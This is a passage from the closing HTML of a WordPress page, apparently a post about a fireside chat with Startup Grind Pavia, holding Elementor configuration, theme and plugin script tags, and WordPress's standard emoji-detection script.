grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.agevoluzione.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.agevoluzione.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.agevoluzione.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"54112321e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4911,"title":"%23firesidechat%20con%20Startup%20Grind%20Pavia%21%20-%20Agevoluzione","excerpt":"","featuredImage":"https:\/\/www.agevoluzione.com\/wp-content\/uploads\/2021\/08\/Bellazzi_Allievi.jpg"}};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id=elementor-frontend-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id=oss-social-share-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe.min.js?ver=2.3.2" id=op-photoswipe-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe-ui-default.min.js?ver=2.3.2" id=op-photoswipe-ui-default-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id=ow-isotop-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/js/portfolio.min.js?ver=2.3.2" id=op-script-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=3.5.3" id=ow-perfect-scrollbar-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js id=osp-script-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js id=osh-js-scripts-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id=swiper-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.agevoluzione.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> </body></html>